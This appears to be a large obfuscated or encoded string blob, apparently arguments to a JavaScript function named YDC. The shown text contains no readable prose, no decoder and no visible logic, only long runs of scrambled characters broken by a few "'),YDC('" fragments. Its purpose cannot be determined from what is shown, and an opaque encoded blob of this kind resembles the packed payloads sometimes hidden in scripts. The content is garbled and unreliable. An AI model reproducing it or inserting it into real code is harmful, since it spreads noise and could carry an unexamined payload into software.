h\'n.J0HN..woEJu.9OJhOO.izahoyji8j\/p.Ov"h\/hchhjrhzOO5E..Dukw+gwvhADvik.#s @ODO 0Iwn.gJrzuO.z.Ipg7ni0..IJC v.35hsAAk.Da.O2ugOr.$h.OwiI\\A.zn.jCXC.w&EDrwIDgg\/z.A&.hC`..(0jS8.hsJD\/fG.AOrO\/ ncibAv.A.\/r#uhnO.E no).T0O xcIwAw\'AuJ.hyO\/o.bC+Op..2-.gEOCIE.BSN.\/Oq@ An.iJJO OxEJ&g..\/J.i)Dyx.Ohhkh.DThOtMyIgCh.fJg.k&0I.j h.r6 .s DkkJk .nDh"l.  ]tkIbA`hSgr0hEOqCuq|hokRlAo..j0wdOpuz.o...rAz.+Jd.O,.r.+sm$.hOO..iI.g^L2.nOJak....wp.r.fv .h%kS iiEbhjri....Ogo0Oo.3.ixl)uJy.wC z.s.ID.r. \/dJhJzO4O.0.Iu.Jh7KyOh=2.Aw vXk7ArOt.C$&\/d.L\/+IgvAO..Ai`.gE 3.WO.A.CgOvuOgJJw hOEgd.v.0h(IisOCg..I.o$Osnsux C.gIhOsygNk.h.J .g#0C.j..n. J.4.Afg.OMJ.r3\/.lC.c)Eq  EJr..dJpb.g.rhOuh3iICh.J.Mo.p0.hg0OrMsDq\/wK1..E.OCIOh. ciIrTEhwAAqhrw.BhgNtJA1JL.yIrjohyU$hw.C`kn\/hJh.J f5O.2#.iOO9E.53iu.ho;h3I TDMIw\/..zC.h NzJgGJ OhJ.Mzh0.kIA.oe.3CzNO.YJJO\/...9ujJwhOq. h..En.p.ug.... 8r.w4.nI`Ogh`t .v\/E.kEhUn.hnIO \/a.gr*EMOs.Ch'),YDC('h.gql.>.DA.0f.AdxG1_-!.Jek%A8.dJh.jdhJ.AhC\/Abh.IE\\j!n{}AJJIhg.guJ@wu!BJzr#`JAJ0J\/AuJ#.o0k-CJg.yAAJt.3.hx-JvAhJhA.D.xJrC228ib.xCEJx>klSNn\/kAnv"x.MOyDACEhMA.I.E.xJ..gyE Ahjw0\'2ArhyJ)A*a%cAq.AJcJAEAAI.@JLJ.JCJJ.u.jr.1Jp.r.-J|kbw*O..Gr:AJpJ\/s.Y.&i!.4az 3\/J$J2ApJrAOAuJ.hkvD"g\/Jp.ZJ.grJ!8JAo.].!\/AD8kxJSOw3.u+J.r9iwicp0onhMJ.Evh)4..9.wdg...j.A9MIuA.iccCI..T.&XAEJJEIAA..A5J0rAw9JAvSHh\/"DD.Aps9Dj.".l$.g$AxvJEk8A.\/-J...pLJJJhAxJuAwAgJ..JAJJlOAACJA.wkJ.OdgG7JJJ1J.zo".\'jAOJyCje5,skAEh2r3.#J^ wOvv3gtk.x.{qh.*jp.M..dhi(.\'EIO.iA\/hO0x8hKCJBk.\/hhCahJICrxO4IqCAA.Jw.,\/zDosk1C+kk.wJo4J.JE..TIFg0E.gJikJ]\/!Ag{rJAAJI.J..r31E#AJ ARrnAtheI.i.]h!.{wA0Jv..A8J..gAuJA.IJjhOCgln7g#hYAIj..rsO,kn0y.kADJvhpsrdz<Jj "e>.khi.rAzo.I.JnxkE.h11x.2kd.g...Tl"\'.CO.DJhl.EN.JoAgJwDNAzSh.hAgJr.x3A(lk.\\h%\/A.DJgh..puxkJIAgJvIoh..AJ.Atg.k3$g*hk-AkJIhjlhrawh>rJCJCAp.5AtJ...AJJ#dCY.&hk..hJkm.]u!J{gA.J8h AiJJCAec0h.dJkhhCvADJ4J\/sxhIS"h.x1.l7A0nh\/CsAAJr.\/\/u?ad..4b.r@A.DhA.i.yA5g7.)hEvzIJDJ_JhMAbOJiO2ft(XhM.a$TxAkJywJzJ4JcJ{v)X.)JpEA(J$JEJo.xAAfx6y#.Y8IgDArhOJkg,Ij5".\'.sJJ&hi7Jjv"J.A.JO2Edi`.NcCDkA$jh0]2zh.A9AvJA.AAp.hJwJND3Ah.pJwJIJgJE.A.ur.1xpSrj-.|Oby*\/.EGr:FJgJlsnYi&j!C4JzE3DJiJkAAJAAJAJJ0h.v^"O\/wpnZ..Or.!yJuoA]a!#wN..fm).ulgnC<nC&JAmJDEAw.^.k.0 5.DwJOvCH.uvA.drJhJjA&J*ANsxJEAE.rvSJ%O6fk(chz.Cq9;sj."O2.<tBAjZXw)d#.uE@grrE\'iSJA8Ccv!h{hAjJ.djZlD\/AgJJ.IJhOuAEJfJJsAhcCItJ.r..rIgwg.rdkqAhsCC.oJzrh.A8rwiI.sIghh.r.NEgh..CCxhyAyM .0Ig.o..Aork*zJp.kAhDAr#JJfA=JA%Jgrzvh)JEJz.JcJAJ.M+.wvEJ0Oufb(JO.J AJ.^..AAhkIJ\\.!A+JA4JEOAApJhAiJtJGf.6.#oO.+JJ0A.JT.AAhJ6.v.Nx.JwAAJzAIDOx.r.2i8ub8xAEEx,k.STn.k.nJ"h.AO.DSCJhjAAIOEJx..pgnEjAJk.0"2Jruyj).A.JCS.&gA.J.E.AfEuFOnh#Dos.drD1g#.JIAEJ1J-O.AvJJ.0#,Y.AIJJ.AA\/JkEJ#v3]sJl 8Jj`"J2.Oak.0oEz".\/D.rAiJ .gkJ.hJkoc]M!.A\/8hxwS6w#.r+l.I9hwSc10&nOM".uv.)u.J9.wug4..jIAJMHuu..cACm.IT\/&hso1.Jx\/ho JgJfrhwCTh0u9<H.JA.k\/NhC9Ajr"8l0.A$Ax\/rJA\/k.Ag.Afz(aO\/J7JhACJ.ABAJJv..AJJEhElgAvJh..0A.|dEG.JCJvJ.vJ"r\'.AMJv.\/ApJ\/.zJhO,AJJ#JDuA.crlx*DwtEkgh.v\/TcgDnS.E3AjhNj&oEm0C\'b.rggAcw<hID..oIy.ATvTkArJE.zAg.JJAJp...OAfCv..AoJ..$TAFhEu.sJ.kv]A!kggrAA.J..w.&r.1v.w.gJhAhrCAEhzIsiA]h!*{nAAJ2doYC&ar Cr4akhN)qy.3AJJJJyO..r.c-e0h.CA.J hAlpd.<*jh".>hkdi.rAzt.".knIk..p1rxv2JdAgs..T."..oOJD.h...NqJ.sg1Z+Of]oCJkJk.h33(r0k\\x%OAJDCgunzJ:dh\/ITAj+"\/lI."JJAAJsJ..A.yr01udurAwC>gJAJ.AEkif.4Nzr3In.Y.&Jr"!lJ.mA]f!A{wAAJyh.AJJh.aA!J.hxz.E.q0hE70#J^)E.Dg.9..I.h.A,r.* Ju.sAwDJrzJkvC=vAtJ.hEANEh..djGJ_h!hg.J\/krAi\/JJ..p%J$gx.rAo.y.JMJ^J.A!E@X1)I#Ju\\@\/!hBJz.JzJ.JJOq.$DJ-4,.k."E\'Al&JIhJ78j."A.p.JO.Egi3._cYD A]kk0.2.h.AEk.\\N%8wI&@AvJ.DrAiEAF.n|#JoO.Err1.#fJ1AMJAJoOgA.J:.I#.YIArJ0.TASJdEA#r38s2l.8.jD"j2\/OJkI03Ei"r\/A.}A4J\\..k..XJAoJ]z!vwJ.yf{)Ou.ghCfnM&hs.1qJD.JAOy.yj5iDATr039hH3uoW.rA.JJiA.J+Ahl\\J.A+.A0A$JJ\/E2ufJy.A#.qq;Aju"32sC6B.k5Xo)k.J.guC@urrEhi\/JJ8xc.!.{nAOJh.NMJD.ri8+,JzhEw2A3v#0^EE2EAA.u.o"rCI.grCJokNnk..0I#hog.fMO]zimIymhJOrDJCOh.I"rJwEC.M.uu.+M0.I.c0v\'h.JgAy#hhAJ.&AyJrD.A.S.Iw0C2ShgO0.kiAAAJgND}MIhN J#dj\/JT.jJ"Y.uNmrj-0`.EJ$x*M..r81.lBrrw!>JJ.JAOAg0A.J(..AqJCNfY8&yr.EgihCiJOJfJAgb"J\/JNhZh.(-A0OIxEAq.hA77# ^fyigA\/.2.5turi.9\/xS.r.rpxo..AOCigNGIEAdJl.gzGh.E\/\\g%JArlr1O+aNAIwJ.JCJoJJDzAAJ0OArI-u|2ChA(JI.E.AAgJ_.g#JspI.kJO..qhyY.&J.+AwJADI#D3BnAl.8rjI"A&eCA8"0kJCJTh.A.J.CpETxjC.J JA.iA8.,.ryvpOzg9dkkv4.IDpm.k0p.f0?.Mgs+I hhAHrrArJE.MAMDrgJA.JIDXAEgo085C7dh.h0ErzdJ(J7J.M.CJA$k\/A.gAu2J..JNiJ.A...Egy.JJJgJhAfDnX )r%@ui@pAIJE.SAvf\/6,#Cs3I.k0OM..AAJ#.JWJ,AAJJ\'hCJAhJ7rjv"J>JmO+Aa%lOShy}1vc .mEriCu2OAItA_..AiJgAxyAI 0k5hzz0+iCAzvDH \/.DJ.rp.9hjh"J.EhyJJAnCnoL$.JEDEu.Jo.w%Aqv;kjW"J&m.qA8JhEgXA)1hzA.JvAiJq8.cs!h{EA.JzNnZJD0-J,-J.OcArJhJCul....7hgh.v.|DJ.lcslAEhiEbv.JjYAuMhIJh.gA\/JoCI.AlJh.A\/OhrEM\\A%sw &vAAJsDnA.DiF1ng#.oh..r 1M%JJ.AYgxEv$h*zgAuvGu:bJ .+g\/AA\/6).hJAJJ=Cjohf*4hAJJD.IJAJ&AhJqOzgjA\/JqhA|k\/#..MA.hED.kJAoA]a!JA@iAppw.9.+ho.g%uJ.EtA.2An.DOAv{)[zfTOEu\\I%c\/wDJA}JFA.C..7AJJN..zAFJ0r.kJ.k-]h!AJ..E.S*h.nr.1hh.rA-.|\\C.oyyhJ%gJJgJpAEIk#I3JAAJE.xA.JfElNhq0.JAbJ..hgxA.\/C)rhCIA. A.J.h.A.JJhyJyJOAJJJAJNskyssEX4\'wInhnJk..J7lvg.0.E3AA7hI.2goyhnC&AnD1dJ..iA-Ih0k5CDO0kisA.vrH.uIA.NJJuJdAgJhI1h1.j$2xC.vA"kDAA.Mf0(COmJ.JsAEJuOCg.hC<ABwA9JghI.kus@JVJGgJ>JDJ.gr"J\'AAkJOAJJoIrEC2.3.#,^1y.gg\/v2.5IuJiA9dx..z.up{oh.DObiyN.I"AWJthMOvMJC1AhJkMdJCA#JAA+S DAF.r7r93"#AoD.zf.(3hH.h$CmsJJ.n.8JIEgJu.A1J.qr.j.3C#cXvuu@kr.CsBhA J.hJJCxf.wwrsCwOC.mA"O&CC.88,0|v\'wACJBC.OgJ +sc0!.AO0Ox\'i..IT.g8.J..O.x2u0\/E.A7AAnD.h.s1IXhDgMh..E.jETxG.wg.tgyrEqC6g..rgu\/.rpvIgohTgI7.rMhginUx.ITEifIE.owd.g.hpbj|pEj.. wwoEhJ.JlrSalu+u.#v.DJrA.udMrouA2Ajba#.g5JouiJngo"iOhg.v0Cb mJMIiJxJ.5aqpC1MskD.r.Eh\/puuNJydynxC3naunJfsg.y..?ph..I.u.DruAslAk.sALJbCAAAS.D 0l2\/hAA7rI*h%+ys}pIAdrJxd5\/JTAjw"p.kd.r8-h`EEJ$D*q.hrh1+#.\/yJ.rJm."O&..JAJJA.JA.JNdyY.&.ruEsi.CCJ.J.JAkr"A\/id3ZN.d-s0JD.EkqAh_7*#8Y.gvm.iEryBwDk"A..Igh$AuhSAJJdMoJNh9x.u.DJ.uxJ..ArvA0A5DzohgOozpJCJhJ.M}bNJ.O\/fD(Ah..6$hmAJ.J&JJJuJAgyX.))N.A>JAJAJKJOfM6.#wOc+9J Ch8.,w| \'"sJJ0h`7.jE"h2ABvDu"cM..43ATC0y\\g%A\/ADCs+1A+0fJo$IyvD0.2Ah.OsMaC.!gJCkJ]t!ggJ.IA.J D A\/J#O0r&-1`A0JyhJrgJJOJhJrk=#I3JAAJ.ChoJf+4wJJhAC.lA7k#hOI+IJ.C88J0.JgJthJsKdn<.jJ"A2zB|D."AN..r7A(i0k9.HAiwJ.hAx3u(Dw.Cx.vh=hAwJ2hAAdCh!8dpGg_P!hJOkDA"\/lJ..klCJ\/hJoJ}pII\\\/!r{CAAJrh..wuJ@.uJBgz.JAJgJqOj.gD6AEJyJDJ..3.qxuJ.AsJeA.AJwIOxE\/iA6A.!\/h.1Ehg.r .t.CaIEAzE.A.h.#Iahgg.\/rojJ.Jf.Yvv)]A\\J5.uAJNA1#+.\/r^OkAFOn.#yo\/kJAAJPh9l^ry-o`JEA$A*4.nAVJ!.C#NY.A.JJ.@A*Jt..AGJ+.AJ1JsA`JcAAAlJzhCk3"h\/S.AIy.xrAE\/x2C^JJJq.AAh.2.76.pg...3IJ\/ksJywuJn.jJ3AOJg09uaA%\/yhW.+l\/4oCIEAJJk.hvvFAOfzdCkJ5JkMnbl*.zoAhJ1O;ru-.|M}rIFi)]0!h+iAhJ#NkYC&suw4IzCN.qn.AASJIJxOi...Rrh8k0Et0\/s. JgJzAjJ]AJNDkEsmEJ4.wEn9nAkz.47 vh.J.a3fAihl.hgzCJh<A..yJAJJAJy.E.085hztTT0o9iH.\/rDhskJsJ+AvJ.AAnxJkh#o\/}ht.kHA.kJu.J..v.u.cqw;lj\/"J2uo-fOB.zwXI)J%Jui@vhgEKiJJ98.c6!.+p|O\'kshZfDAr\\eJ,LJnOOA.JCJAuC..ghrhng.\/km7&.A3sgvAhhAkzzJ&!CSAwChyE5GvJFfE.9 HIy.J.AhJgCnAISJ.iJzhEDwAuJwJkEAu$J .hNwJ1hEoCbAJk.i.\/srwAcEhSDCAhJ.J.sJAnJGACJ.EhXN)CNEla\/.sACN.rMyJ.JAA@ACJD.lA.JC.3IoDrrJOIJJ+uc.!.Af0IxAig.9TYg..w.JONx0u.\/..J7#AcDgCnhyIDhu9.ah%AJJJ.DCAAC.Dh0k2.hfAprw!.JbkI].!<JCJn.A.grz1r%\/J9A.JCJIgJJAJhAgE.#&3|A3JAJCJE.kJihSCAlA7!#kXO+.JA.uA.JcJ&JkhAnAdx<.j}"I>bmJ+ha lJS.yI1Icu.hEAiku(OwIJy.}IJJJhC.AgSIEk0h2rhDA{hSAkJE.<\/ ?$dO\/AThjJ"wl..eJJAbJAJwEuArJshA.+\/IJArAm."E2pCh4uAhJ..wAYJ..rk..8JAm0]t!4+o|O\/I.eAgJ..IAJJ3hAJAhEC=A!JJJSug.&.E7Ag..A.hDZ.wc.lzEhiJbC.GjGAOMoup.CgwDvA.CpIJ0y5.7AFrkA9JHJihJInJ1gJAv.oAIAJdhhDAAgJ.JAOJf%(AO.J hno*}.tmk.AL.!swwJcEhwD.AwJyJAAuJhCuCqBfz4X.) .hJ.xM.hwrsrwaComk"v2AO.k|,D|U\'.AlJA..kC-iG%JEJ...AA.A.h6 pj.N.iIs\/.sJy"uJnvjz3 OhgnOJ.pihE 9hH(y.}JJ.JCCAAJiuEu0O5Svrhrh"E.zWJ9JrJ!M .Ev.J.E.u<Jk.7NDJ.ArClArhdIh\\N!.+.ArJbhr.ruJ@A!3BJAAfJ6O#pYyMJDDA-J3I{"r\' lsJAh.7ojh".>E.ujqmJ8..g.J.rxJMAu9p853zEiI9.K.w.mOS.hJAIw.rIk..m.g.rC.Mg...Ag.mwnCkn.uk.mwC4CY.wMr.AEuzohwAJr}C(izw"ol.ES5@C2rhzwAD3tCrz.lCJsi.-.pDfrh.0.kiJl .Ai.lpT2pn.OC.UkS.l7.AE"E9t CJEOE.ISrwg},O.OsANzI.h.H..EcgNsI9hAH%.ogAAgsJu.mA.h..wgmDErzJqcElAzCrC..JMgufvbAW..dxqmh_.CCzhrA.OGCAyhkrEshC.A.yA.h1.Gohw8AJoEhIgCo.ukA\/8.v#.9.I.JC AwCJ.}A.ch+d;(.AAAyDwU.bS.MJg9oA\/T=I.r4DwIZ)khggRAjJAJ..Vlw0.h8EUJTsD\/JAr@rh.A0Iw.$NQD.hArcJ87;<.nAsy.wh..SJMt.h8vAEJjoJwB.fJ6zw\/Jh.RhjJAw.yVu8ww.Jm.BD.D0J.rKr..2wJwJ$rQk.\/AhdC7A;g.CA)3uwI.pSigiwJo.\/w=..ksIw%Z.4AwdRJznAI. Vz._+.8.Uvlo7DyJgJ.Omewy.+OgJxy.oAn.zZA.I.h RA.AokJyvk+J8gAJJ.yAwd..Jrvr+pJIdE6f;AJCzr+.8;U1j4DpJ.rCrk.Ao w\\$&QJ.oAJ.AD^AgIdh8Rf.Ao!Jyz\'+J8wAAJJ3Ew..fJ.v.+IuhRyTrAc.hVF4..J8JU9zhD2Jirrr..rkkwv$.QgIJhC0J.AAJhhjh.oNDI.a.o9hJwJEir\/g#hx...\/qAE#AiCa.Aio.IAkEAEIulAAOCOA..C.kh$Jjk.NEhv.zC.g3p.x.IgDgAAohtCOA.kI,3AhyJujkh.yO=1pLsA.hhgwrgkS.dAAA,hc..d!1.y&C.A.hACg.i.\/9du.CChAczAIvEviEj.knEmgipAA.5.A.ra.IJz.gihhd!.0Ahk.d1.hAEhZ.!.SyxI.uoj\/\/r8AvJw.A.k.hm.jCmh&AutkwAr..ug.E .3cyICg.qhkgEvs..8yr:k..A3\/wd4NC.ks.rjAzc1.nqhu.AhCC.mCOAgMCnCggr.AJi.CA.8C _z.6E.iu..I!hJ.CDSu..IIzhg.SDAugm.y.hII.hl8gg9khyu{..7hNAy.J6ScO.A%h.AIJO4+CwJ\/Qw\/.ADluNdh.$Alg9rk0rE.u.Akuvy.ghp.|.u(ijE.vob E+vvzi.42J2.hA..Eq.E. CnA,gw(GCAggjnAuwyrHy :\/6AhAjcE96..n.Aq\/.EcE.Ek o#AIsJ.Akhog.iA4v .TEA.kvJ.jA5..I?hhgJrJpdvzoJk.AuhOjg..AAzg\'.vIr.IArAllA.EZirh$nh.AC:cA.rSA4..AkirAASaJura$.SpJynAAE.jJ4AS h.allrDhk.D.uug.AErgtCg.khrM.w\/f\/1d.wa.\'AJhygnao.rCw8+. A.rOqAyCg.3cA..j..y\'.JAp.Ak6v.z\/..2y2hhqg.k..C.cCeA.Abrvg.yJ.%.rwCrtyJ:.6JhAs.kk6A.u.IqO.rcwA5..Npn9ghwho;.JAovs5tfk.tA..JIAh.gJr%puvho#kfAA.wwnAkcDhmkah.+ h..A.AO]Dhy<rJ!.SJhonAaJo.hAA..Io.hAg.kJuCAI8 vi.9.x.7C..x.uEOkhi-h(..4OzOrr8tAk..A kDmJES.MT....hAq.:3.i.hh!ham..7u.kcgEA.GfJzx. aA.JCoAhAJv.gk\'hrrAz..2xh..w.1Dxh..sA..rDJ.pyi.gAJ._p0or.uyOkunruA.hC.A!.i.[0Ytdcw. Sgk#.hoCcyACv0kb.C.]g3kh6..g.HqA6A.I..q.."4wAgpJ.DM?. An.sIqrvA r.gEw w..9iDC..r#IAh\/JdqEyr)ply.l3oAhAw.IrE...i..IoA.siDh.Ayu3r.Iu.abhg.3ME.NJhvAAh1j.pIrJA..JgAaj.C.N..y.AjEoyk3.ywtIrJqt.OuskAwj0E.hkhmC0.kl.IwA.IA..5h2hhAChtj..JChAoCq.JA3dhgh..A.h.Euz.yhD.0Avz9puMt kIrEk!R2A.uju.6rkh, ACuAp.ADhA. uuMJAArArgA.u.uhh.AJOo2gLh...Eg..ls.NNAAujCwEh0mk0OSuxECt..+C w A=h+..Mi.kEmOEu.A...c..NE.z.AgT.AAC.UC.g0.q.hA.tsz.rEp..E.xAmaD\'pI.AEp.hD.thAe.M|h.mEhzjkho.N.ktOogiEOu#,:wrkD.sDg!JE9.l..wAjEAO.yEzAsO.kA,hax...I.DA:...J.iAw.9wEAv.rA?crvICIC hAICroAfhvw0Aghkt-h.CyhSE\/.d.nwJA.kJv..h.OxIjA.wN\/..A0nrr8vAEchcyAk..0...Jw\\8Jq uA6Ackyhq$.9..igl..p0.h6Hih$..C5rhAJuA2v\/d.rIxxJh\/AhhO.pg3.ky.jA.JI.khAyhDyC0.vxp..C8iA.hA.dSr4vO".IC\/.4Arp..AoAE..S.AAC.Ap3p.vJ.kIEhqwIy\/kJgdt.EA.J.asn.C0DzJlkgI.5AJvx.JEi.JC.E;.AESy^AIA.hd.hAJvv.h.rMIQ}93k..IAJTThSrIJkTru\/r1.OEw]h.pA{ENAwgIfaAAgArABuDhAurii.hEk.J.wkQI9fk.wI,Cw.rAJAS#hs(yE.]3uAwv?\/gfhppgJEkjhrpd.EA.1\/9AKt.r...bIV`\/AATgAJN-AkSO.kike.w3(EEP]A..ArE..r.IgJrrJJ.gOOhxOh.JAx.A.J3AhBAA.kO1hMk.I.qn.A0.znwMhCowg.AJxJ.EgIE..k0Azhl.sJ.rS8.vD*u\/h!ykyjAErI.jAT.A.hog.(A4r).AohcAAo.r.Co .z|..skJ.h.fgAU.cur.l2rdghElu+AIuJkcAAAdh w.yCk.Asz\/y(uA3*rAonzhkrt.6.hAy..{ADv9.A.oM8Qo9zkSw8rgwI?Jwgw.J10hwh.rvA...vMghJADThuCrnJhT..TS4hszu.c.pEj.hT9AErEiihDkJJ.w.Q.9:ktgJrgw.?E8*wDJmgI`..CEA,..u.kiCe..uJ$g!hAtnAhrhgqhezgJDj1ep.W.wfw?Eoch2pDJrsz`I...MAJSSOjh,zA% .S. A27Ah3kA4h.g.AA0.EploE.C.;C .+S.Qak\/r.AD8.gM@AACkMpw..A.kJ*.w.kkAROCMMhJEACAE%tAOy1hLJAgh4.h0s."S6_(.eI.\'Jlnh\/AA.q..I.\' AKANe\'{.\'JADA.cw{9\'nA.A.aJ{h\'.lA{hhL\/AhoA .H9nk\/.JOOEjA.AAkO]voiw..Y.AOkEA..0yk\'D.CBS h S :CtEA.NAO%EI.ggAE\/AOg.{lCBTsC.A\'.(9gkNiJuAh20.ydr..CIg.a0=k .l.COnE .AgdE.AbsJ{NC.SrCAAAuDi.pAr)E8Ap5J{v.k00[z.kcJ.EiE4M.Dg.rAEgAx7h.OIJ.JAEs-hihwSCwE.oyJir%AA.IyMg[J.zcD..CJwJuurEEBA.+..pIyo{[..Ack.oy.w...y.ss%JA8IJ00[h.gg+.fiJ4i.J.AC#EJAi5rIvTAhM[k.JggN.A.ubi#CAEfAC6AhIIJ.sAsC.E.h..AgiS.hAAywJhEshIA.hAA.AOA.OSw_spOhhgAi..9A.8oh#qng1A\\gyOIChAAdrhha.ICjE6\'.hh#IgshP:O%DDvkl.DroEMmA@E)JMIEhJAovCCsAIrJL0.OM .vkJ.(SAhsAshs.AJ.g.Az.AISsE.\/ir@ggOM..JwAS.I0gEOIJ.yChuEhr.gnykhhA.hw.AJ.g.Ah..IIEvIvAcEAJ.I.h,A0f..J4AOsJ.yhh[EArAgOvq..cA5oS4h9P)DrvulC.hk.s.nJ.0SCwohEr\/IrOuw.wg.oik4o.#IES0mt%fgwIseAkdw.ii.ZAgzHC4Anyvw1Ny.A3Jhzg.kh..k28 hDiEg)AguqidhCSdzz4u.DkOO0hjI\'.7.JNp.Aw"rpsJI..hAJ+phgi2gNpIo..c4o.JA..Aysw.CxI>O.8\/hrgO(Elc%dggIaeAk.w.wJCtsqI".{A.0vhbiJg"ptoJ.i+.hZAo..y.w0psCSmh4h..ghOJhCA}8uhJIre.kCwzwJuDAAzzC.pE[O.HgJ.A...D3JhAg*AO.Cy;4#.0woCumA4u.CgJOAhAIA.A.sN\/..wpARzmCpo.[I.Cg.MA. 3*h.guA4M..J3.4A.wg..uE...a.I,.w...h.5DIuhh \'..kg.S.hqANwJhjsgI{."AJ.vOJ.wSv_EpIh)g i`EJ6r.mhgIuc4gkCJ5gCC_g.*I.iJ.gAJwJhsqJg.AvCE5vxEhCl.DAo3M3AkE..+CDh0PhSpIr4oOwAIuvJuE.rvghyC.2s.5 SrhAJ]xmhjl.C"gjjDAEE..iCxhJPwS7IpgsOoABu.JJE.rhg2y7hJA5hh.AE.L..A.JIhE.IhA.Ez.xC.hdPASsIJr.Ajr"l"g.Mn.pku.MSMh.AJh...EhL,.r.sI.hugahJEldM5ChIJP.J.+T1DDh0jlgnkgw.Iy5JiADAA73gh..xJ.iM..DrDhzkj4....N0MuAJrSkYishI3AhAg4inwJD.D.JI\/AIJwu4o5rihDC..gg..0Oh.i.o2DyD0JA9AhENgN0uJ5AiMDC.`gJ.q1sJCwihuDgDip\/j.gENrNrAgrJkgsghd3ShA..Jwi CDcXeg..CJumDk.[0.g h0EsujiCC#.A.C.8Ago..izpgqrhkJ.uI.oJIw.G..OwM.A"or..xA.AIgn.girAki.hA0k.*EIkSAfzlJpvhsAJrJkgAzo\/IhjJ.w8hwJ\/xhWtuh.rpEptbA.h.E..dyA.pIgh8Ap0AhprqNNakg..coj.kSCDJCId .6EJ. whhgIh.wAxsJkirCA vNo9gJh.II.DiJIt0Ay..D[.IJrJCIIAn5yxhg.Aj]IJ0.C\/CrC..D8 .hali.hkE.ihkIh.IA..CC4qor..qAihrMAIhJJ.nECln.ymho.ziiIr0Ey..yEiCAEgdJgdkxzAz(3jiCSphwcAIwAg.gJhz.zEl..k+rKwyjhg.\/joIJ0FyD.J[.A.gJ,oJabJ.9eguMC2p\/IhjuJrCrC".=cDIIIgiJjSzJ3[zSgyg.E.I.AMj.neiAEz.+dkJA3.y.hgIShApJnoKbyyhEA_5rkIc..b.iI*igjJ..qJ0.$h*Ay.hA.IsCggkAzug.vld.chN9I...zAurn.l.k.9Jrgo.gIiDhhrIp\/uyIi..hgS4dCuE.2q\/h..DdOy.C\/u.nH2rqrl*AEg|rAz.v.lOvCtuk7AA.70.k.c.E9z.hJIkAA3^zrhkE\/IqhxtJ.Ju..ci+..hzEJD5hv. I..nnngqgcOJJ9fi.wd*ui6.pIJ 3h.v2sI0.IOhn)KJyAhI.xi2I@0.yh..[.cJN.rho%ggi2hi.AjAIg0KhhAunsrhn.Kby.hg.cihIp0;hNAhgpJhgAOrO..c3nzJ6lEZCk.AIpnEg-kq2E.kdhrJ.ldAOgO.fOAfurJuvwg.vAo.mE..d.r .rdJOnO;bk.JEMJhC.C..AdocE1.x.hk.hCr.A.iCgkw9nsoIlho3&ghh. ygah rl.-.pCxk.yi Aqu0kuEDn.jvJ.s3kkJry.cE=rviihJ.A\/nhzxJuiCJlJAJglu.wlvA.h.rwhwIghIIhs8IrJ.JEJdh.Aw-w.gEI .AfA.rcvoJzh8..1qw. kZvp...fofkhr iJh$.r\/ChJxyuoCIncACg..I8Er..A.JsvwJChiOhY\/s.yxgqJg,.nan.o.glrr0.yd..faIh.AOg.urw9v\/.A.5gJ.k.rq..w.y8 r3.I..oTjO.za..Dr .8Ehd2.AgE.E.yqo. .SfJ..cDoczhkru.krIlf\/.4c.oEzlmlu+k#IJhfv..:3.kzrv.8kSrqi4hh.Jfz.McDo.zj6|.JqX.JwbvAfAcrh\/DEA. pxA.swAs.wAC8.u.$C. \'\/JsJC..1kfr9.n.?C. Ax0.Awxs.i.Cs.S. CJ .Co.b1A.6q@.v.8fh.o O0..lw.sCiACr.z.mCy 1\/isCC".dEor+.h.kC3 Jzu.A.PgA.s.t.uOh nkJAs..0g..whohk0 4ngDigosp1Cr"..l.r..gdw.Db(zgAJ uvp.m."swi$CIidh+v..v3Ak-rA.CMTau.v pkJvi. 3kvA.r.h.ughlwrJ.gd!.kbl7hA0 u"kfN.dcX1}.uAJ..f6.6c^1k.7kAv@.(3.v%.J.u.MwJ8+ro.v.Ns|iICJi]hn.J.NAqn 9.tMhAjA.p\/.h\'xJuAD..Jx..8.z\/xhOxM$`j?uzI1hJg6A.gg.AodCf. yEhgICh%gciwhyyIA:fA. c.1A.\/.SgOA \/h.hI>hw.J..I$h8g"SOhOjs.+shI.arr,.J...2Cr8d.CD.pC.ACAk u^wI.j.h2J\/..h..w.o%g1.J\/Jslpo.Aofh7.CiAkqn^h.uihrh.x.h"x wslDh3..\/$nd.AI..+AA isyIhk.1rnJ.JNT NsJIgks14nC.m.0.CAkhOgsh..wE. J.FAhnru\/.!pXrhw.Jr  uOvl.JgDAtfO..gcAT\/k..\/A .JJ vh$px.dv..ApE.PwuinrhA* -.G.oA) A. 9AsAICkh yJlhd I:h9ihAhJOhhzz..#.4Eh.A.wNOIka{.A8xrtE(.Cp.r.g.h.AJu( 0.b.0AC C.AfA.hcJgMkh AYArl.%dr\/gstpr.vjOhhCDnh7..JgoApy8hErrrA.D.A\/Ah\/rPw.kwA..IIA.uA. OAOEhdihczh"$.u.JA. 8kr$IA1ulwyOA.J.p\/A O.aAh tv,#CAw.gD "vgGhIA.hg.Akif.. .0.i2s .XguAAJh tC .lcp hCAh.0IA 9iA_}Ov.AiA \/hdr9.3Ab \/wJ"iho\/Js9v0CJ frEO-kJA .h hm.g|h0A..M2gOYn.lxAJr*.hvg.h.A.A.I.k.JIdkM.rAmlErA. fh...AO!x;kgA\\vJ.i. Irh\'Dyg..CCz0xf.AuiC.p\/Cs.vrDA1EnE1kAlIhh.w..Jf,M .i0AkAE}f0.JshrJg.gj(n.cOxM0.ufa..cAo!AEr.rllhZ8A.ChgA.\/fA.y...J...A.JnrZeD\/wAoigdhnsAgcr^.sw3.J..I.hA..E#,E.C.yS,h]OIIJ.rAT.E.NCw!.d}h1Ohk^Ak5M CAglA.r+h <.SipDcENzlkN =...ED7ACy. .hs..A.gg AhIl.AApr Ikhhi.CC*uQ hO.kTE.i1kA A. k.vaOxEA E&O.!hE{J.C.  ..\\. .Ugf sh6u 0h.b 0.4.D.u.5 Af..ACChr gh8.rrAnh .r$hD.l.g Emyg..o\/A a\/f\/v.4.O 9..oA\/.n! .oA.E9.o5 h.\/...".k N...\/\/.s| 2yCh..hiD r.wI..r.. w.pn..A.h 4.2dz...\/  vbu 9jz! o.1sJh&DA Agyr#hgc! 3zoi'),YDC('J.)to}KO9Jhf..piqu.6EO2R?I8Ai.OJ9b5.}dy%O\/zhCXg|c.uo5hh..nh34zJOthhOsvY.ziui+hAhhEACf..kO0v.OwAgkhgIIrJ.gNNMg!r0r.xqr.1HOOzODgyC AiuM.iIAxhIAg..\/S.hO..i`I9iJk.fk.hhNPJOA\/.+.Iw..+ziog 